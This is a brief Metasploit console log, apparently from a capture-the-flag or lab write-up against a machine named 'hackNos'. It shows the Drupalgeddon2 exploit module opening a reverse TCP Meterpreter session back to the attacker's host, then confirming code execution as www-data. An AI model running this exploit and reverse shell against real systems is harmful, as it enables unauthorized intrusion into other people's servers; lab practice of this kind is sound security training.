 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.0.3
[*] Meterpreter session 3 opened (192.168.0.2:4444 -> 192.168.0.3:41426 ) at 2022-02-13 15:25:42 +0800
meterpreter > sysinfo
Computer    : hackNos
OS          : Linux hackNos 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter >